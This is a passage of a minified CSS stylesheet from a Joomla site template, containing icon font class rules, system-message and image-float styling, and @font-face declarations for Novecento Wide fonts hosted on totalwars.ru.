}.icon-thumbs-up-alt:before{content:"\f087"}.icon-thumbs-down-alt:before{content:"\f088"}.icon-star-half:before{content:"\f089"}.icon-heart-empty:before{content:"\f08a"}.icon-signout:before{content:"\f08b"}.icon-linkedin-sign:before{content:"\f08c"}.icon-pushpin:before{content:"\f08d"}.icon-external-link:before{content:"\f08e"}.icon-signin:before{content:"\f090"}.icon-trophy:before{content:"\f091"}.icon-github-sign:before{content:"\f092"}.icon-upload-alt:before{content:"\f093"}.icon-lemon:before{content:"\f094"}.icon-phone:before{content:"\f095"}.icon-unchecked:before,.icon-check-empty:before{content:"\f096"}.icon-bookmark-empty:before{content:"\f097"}.icon-phone-sign:before{content:"\f098"}.icon-twitter:before{content:"\f099"}.icon-facebook:before{content:"\f09a"}.icon-github:before{content:"\f09b"}.icon-unlock:before{content:"\f09c"}.icon-credit-card:before{content:"\f09d"}.icon-rss:before{content:"\f09e"}.icon-hdd:before{content:"\f0a0"}.icon-bullhorn:before{content:"\f0a1"}.icon-bell:before{content:"\f0a2"}.icon-certificate:before{content:"\f0a3"}.icon-hand-right:before{content:"\f0a4"}.icon-hand-left:before{content:"\f0a5"}.icon-hand-up:before{content:"\f0a6"}.icon-hand-down:before{content:"\f0a7"}.icon-circle-arrow-left:before{content:"\f0a8"}.icon-circle-arrow-right:before{content:"\f0a9"}.icon-circle-arrow-up:before{content:"\f0aa"}.icon-circle-arrow-down:before{content:"\f0ab"}.icon-globe:before{content:"\f0ac"}.icon-wrench:before{content:"\f0ad"}.icon-tasks:before{content:"\f0ae"}.icon-filter:before{content:"\f0b0"}.icon-briefcase:before{content:"\f0b1"}.icon-fullscreen:before{content:"\f0b2"}.icon-group:before{content:"\f0c0"}.icon-link:before{content:"\f0c1"}.icon-cloud:before{content:"\f0c2"}.icon-beaker:before{content:"\f0c3"}.icon-cut:before{content:"\f0c4"}.icon-copy:before{content:"\f0c5"}.icon-paperclip:before,.icon-paper-clip:before{content:"\f0c6"}.icon-save:before{content:"\f0c7"}.icon-sign-blank:before{content:"\f0c8"}.icon-reorder:before{content:"\f0c9"}.icon-list-ul:before{content:"\f0ca"}.icon-list-ol:before{content:"\f0cb"}.icon-strikethrough:before{content:"\f0cc"}.icon-underline:before{content:"\f0cd"}.icon-table:before{content:"\f0ce"}.icon-magic:before{content:"\f0d0"}.icon-truck:before{content:"\f0d1"}.icon-pinterest:before{content:"\f0d2"}.icon-pinterest-sign:before{content:"\f0d3"}.icon-google-plus-sign:before{content:"\f0d4"}.icon-google-plus:before{content:"\f0d5"}.icon-money:before{content:"\f0d6"}.icon-caret-down:before{content:"\f0d7"}.icon-caret-up:before{content:"\f0d8"}.icon-caret-left:before{content:"\f0d9"}.icon-caret-right:before{content:"\f0da"}.icon-columns:before{content:"\f0db"}.icon-sort:before{content:"\f0dc"}.icon-sort-down:before{content:"\f0dd"}.icon-sort-up:before{content:"\f0de"}.icon-envelope:before{content:"\f0e0"}.icon-linkedin:before{content:"\f0e1"}.icon-rotate-left:before,.icon-undo:before{content:"\f0e2"}.icon-legal:before{content:"\f0e3"}.icon-dashboard:before{content:"\f0e4"}.icon-comment-alt:before{content:"\f0e5"}.icon-comments-alt:before{content:"\f0e6"}.icon-bolt:before{content:"\f0e7"}.icon-sitemap:before{content:"\f0e8"}.icon-umbrella:before{content:"\f0e9"}.icon-paste:before{content:"\f0ea"}.icon-lightbulb:before{content:"\f0eb"}.icon-exchange:before{content:"\f0ec"}.icon-cloud-download:before{content:"\f0ed"}.icon-cloud-upload:before{content:"\f0ee"}.icon-user-md:before{content:"\f0f0"}.icon-stethoscope:before{content:"\f0f1"}.icon-suitcase:before{content:"\f0f2"}.icon-bell-alt:before{content:"\f0f3"}.icon-coffee:before{content:"\f0f4"}.icon-food:before{content:"\f0f5"}.icon-file-text-alt:before{content:"\f0f6"}.icon-building:before{content:"\f0f7"}.icon-hospital:before{content:"\f0f8"}.icon-ambulance:before{content:"\f0f9"}.icon-medkit:before{content:"\f0fa"}.icon-fighter-jet:before{content:"\f0fb"}.icon-beer:before{content:"\f0fc"}.icon-h-sign:before{content:"\f0fd"}.icon-plus-sign-alt:before{content:"\f0fe"}.icon-double-angle-left:before{content:"\f100"}.icon-double-angle-right:before{content:"\f101"}.icon-double-angle-up:before{content:"\f102"}.icon-double-angle-down:before{content:"\f103"}.icon-angle-left:before{content:"\f104"}.icon-angle-right:before{content:"\f105"}.icon-angle-up:before{content:"\f106"}.icon-angle-down:before{content:"\f107"}.icon-desktop:before{content:"\f108"}.icon-laptop:before{content:"\f109"}.icon-tablet:before{content:"\f10a"}.icon-mobile-phone:before{content:"\f10b"}.icon-circle-blank:before{content:"\f10c"}.icon-quote-left:before{content:"\f10d"}.icon-quote-right:before{content:"\f10e"}.icon-spinner:before{content:"\f110"}.icon-circle:before{content:"\f111"}.icon-mail-reply:before,.icon-reply:before{content:"\f112"}.icon-github-alt:before{content:"\f113"}.icon-folder-close-alt:before{content:"\f114"}.icon-folder-open-alt:before{content:"\f115"}.icon-expand-alt:before{content:"\f116"}.icon-collapse-alt:before{content:"\f117"}.icon-smile:before{content:"\f118"}.icon-frown:before{content:"\f119"}.icon-meh:before{content:"\f11a"}.icon-gamepad:before{content:"\f11b"}.icon-keyboard:before{content:"\f11c"}.icon-flag-alt:before{content:"\f11d"}.icon-flag-checkered:before{content:"\f11e"}.icon-terminal:before{content:"\f120"}.icon-code:before{content:"\f121"}.icon-reply-all:before{content:"\f122"}.icon-mail-reply-all:before{content:"\f122"}.icon-star-half-full:before,.icon-star-half-empty:before{content:"\f123"}.icon-location-arrow:before{content:"\f124"}.icon-crop:before{content:"\f125"}.icon-code-fork:before{content:"\f126"}.icon-unlink:before{content:"\f127"}.icon-question:before{content:"\f128"}.icon-info:before{content:"\f129"}.icon-exclamation:before{content:"\f12a"}.icon-superscript:before{content:"\f12b"}.icon-subscript:before{content:"\f12c"}.icon-eraser:before{content:"\f12d"}.icon-puzzle-piece:before{content:"\f12e"}.icon-microphone:before{content:"\f130"}.icon-microphone-off:before{content:"\f131"}.icon-shield:before{content:"\f132"}.icon-calendar-empty:before{content:"\f133"}.icon-fire-extinguisher:before{content:"\f134"}.icon-rocket:before{content:"\f135"}.icon-maxcdn:before{content:"\f136"}.icon-chevron-sign-left:before{content:"\f137"}.icon-chevron-sign-right:before{content:"\f138"}.icon-chevron-sign-up:before{content:"\f139"}.icon-chevron-sign-down:before{content:"\f13a"}.icon-html5:before{content:"\f13b"}.icon-css3:before{content:"\f13c"}.icon-anchor:before{content:"\f13d"}.icon-unlock-alt:before{content:"\f13e"}.icon-bullseye:before{content:"\f140"}.icon-ellipsis-horizontal:before{content:"\f141"}.icon-ellipsis-vertical:before{content:"\f142"}.icon-rss-sign:before{content:"\f143"}.icon-play-sign:before{content:"\f144"}.icon-ticket:before{content:"\f145"}.icon-minus-sign-alt:before{content:"\f146"}.icon-check-minus:before{content:"\f147"}.icon-level-up:before{content:"\f148"}.icon-level-down:before{content:"\f149"}.icon-check-sign:before{content:"\f14a"}.icon-edit-sign:before{content:"\f14b"}.icon-external-link-sign:before{content:"\f14c"}.icon-share-sign:before{content:"\f14d"}.icon-compass:before{content:"\f14e"}.icon-collapse:before{content:"\f150"}.icon-collapse-top:before{content:"\f151"}.icon-expand:before{content:"\f152"}.icon-euro:before,.icon-eur:before{content:"\f153"}.icon-gbp:before{content:"\f154"}.icon-dollar:before,.icon-usd:before{content:"\f155"}.icon-rupee:before,.icon-inr:before{content:"\f156"}.icon-yen:before,.icon-jpy:before{content:"\f157"}.icon-renminbi:before,.icon-cny:before{content:"\f158"}.icon-won:before,.icon-krw:before{content:"\f159"}.icon-bitcoin:before,.icon-btc:before{content:"\f15a"}.icon-file:before{content:"\f15b"}.icon-file-text:before{content:"\f15c"}.icon-sort-by-alphabet:before{content:"\f15d"}.icon-sort-by-alphabet-alt:before{content:"\f15e"}.icon-sort-by-attributes:before{content:"\f160"}.icon-sort-by-attributes-alt:before{content:"\f161"}.icon-sort-by-order:before{content:"\f162"}.icon-sort-by-order-alt:before{content:"\f163"}.icon-thumbs-up:before{content:"\f164"}.icon-thumbs-down:before{content:"\f165"}.icon-youtube-sign:before{content:"\f166"}.icon-youtube:before{content:"\f167"}.icon-xing:before{content:"\f168"}.icon-xing-sign:before{content:"\f169"}.icon-youtube-play:before{content:"\f16a"}.icon-dropbox:before{content:"\f16b"}.icon-stackexchange:before{content:"\f16c"}.icon-instagram:before{content:"\f16d"}.icon-flickr:before{content:"\f16e"}.icon-adn:before{content:"\f170"}.icon-bitbucket:before{content:"\f171"}.icon-bitbucket-sign:before{content:"\f172"}.icon-tumblr:before{content:"\f173"}.icon-tumblr-sign:before{content:"\f174"}.icon-long-arrow-down:before{content:"\f175"}.icon-long-arrow-up:before{content:"\f176"}.icon-long-arrow-left:before{content:"\f177"}.icon-long-arrow-right:before{content:"\f178"}.icon-apple:before{content:"\f179"}.icon-windows:before{content:"\f17a"}.icon-android:before{content:"\f17b"}.icon-linux:before{content:"\f17c"}.icon-dribbble:before{content:"\f17d"}.icon-skype:before{content:"\f17e"}.icon-foursquare:before{content:"\f180"}.icon-trello:before{content:"\f181"}.icon-female:before{content:"\f182"}.icon-male:before{content:"\f183"}.icon-gittip:before{content:"\f184"}.icon-sun:before{content:"\f185"}.icon-moon:before{content:"\f186"}.icon-archive:before{content:"\f187"}.icon-bug:before{content:"\f188"}.icon-vk:before{content:"\f189"}.icon-weibo:before{content:"\f18a"}.icon-renren:before{content:"\f18b"}
.head-search .input{line-height:49px\0/ !important}
#system-message{margin-bottom:10px;padding:0}#system-message>dt{font-weight:bold;display:none}#system-message>dd{margin:0;font-weight:bold;text-indent:30px}#system-message>dd>ul{color:#05B;background-position:4px top;background-repeat:no-repeat;margin-bottom:10px;list-style:none;padding:10px;border-top:3px solid #84A7DB;border-bottom:3px solid #84A7DB}#system-message>dd>ul>li{line-height:1.5em}#system-message>.message>ul{background-color:#C3D2E5;background-image:url(/media/system/images/notice-info.png)}#system-message>.error>ul,#system-message>.warning>ul,#system-message>.notice>ul{color:#c00}#system-message>.error>ul{background-color:#E6C0C0;background-image:url(/media/system/images/notice-alert.png);border-color:#DE7A7B}#system-message>.warning>ul{background-color:#E6C8A6;background-image:url(/media/system/images/notice-note.png);border-color:#FB0}#system-message>.notice>ul{background-color:#EFE7B8;background-image:url(/media/system/images/notice-note.png);border-color:#F0DC7E}
 .system-unpublished,tr.system-unpublished{background:#e8edf1;border-top:4px solid #c4d3df;border-bottom:4px solid #c4d3df}span.highlight{background-color:#FFC;font-weight:bold;padding:1px 0}.img-fulltext-float-right{float:right;margin-left:10px;margin-bottom:10px}.img-fulltext-float-left{float:left;margin-right:10px;margin-bottom:10px}.img-fulltext-float-none{}.img-intro-float-right{float:right;margin-left:5px;margin-bottom:5px}.img-intro-float-left{float:left;margin-right:5px;margin-bottom:5px}.img-intro-float-none{}
@font-face{font-family:'novecento_wide_bookbold';src:url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-bold-webfont.eot');src:url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-bold-webfont.eot#iefix') format('embedded-opentype'),url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-bold-webfont.woff') format('woff'),url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-bold-webfont.ttf') format('truetype');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'novecento_wide_lightbold';src:url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-demibold-webfont.eot');src:url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-demibold-webfont.eot#iefix') format('embedded-opentype'),url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-demibold-webfont.woff') format('woff'),url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-demibold-webfont.ttf') format('truetype');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'novecento_wide_ultralightbold';src:url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-medium-webfont.eot');src:url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-medium-webfont.eot#iefix') format('embedded-opentype'),url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-medium-webfont.woff') format('woff'),url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-medium-webfont.ttf') format('truetype');font-weight:normal;font-style:normal;font-display:swap}

